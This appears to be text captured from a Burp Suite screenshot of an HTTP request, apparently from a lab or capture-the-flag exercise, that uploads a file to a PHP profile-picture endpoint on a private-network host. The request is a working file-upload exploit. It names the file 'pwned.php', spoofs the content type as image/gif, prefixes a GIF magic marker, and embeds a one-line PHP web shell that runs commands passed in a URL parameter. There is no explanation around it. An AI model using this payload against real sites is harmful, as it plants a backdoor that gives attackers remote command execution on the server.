 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 192.168.1.60:5011
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------160911255428936987221​06889715
8 Content-Length: 263
9 Origin: http://192.168.1.60:5011
10 Connection: keep-alive
11 Referer: http://192.168.1.60:5011/profile.php
12 Cookie: PHPSESSID=8635aeafa2e492fe9bce091c7bf55534
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------16091125542893698722106889715
17 Content-Disposition: form-data; name="profile_pic"; filename="pwned.php"
18 Content-Type: image/gif
19
20 GIF8;
21 <?php
22 system($_GET['cmd']);
23 ?>
24
25 -----------------------------16091125542893698722106889715--
26